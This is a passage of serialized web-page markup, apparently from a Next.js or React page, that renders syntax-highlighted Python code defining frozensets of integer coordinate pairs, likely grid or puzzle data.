number","children":"5"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token builtin","children":"frozenset"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"{"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"18"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"18"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"18"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"18"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token builtin","children":"frozenset"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"{"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"18"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"18"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"18"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token 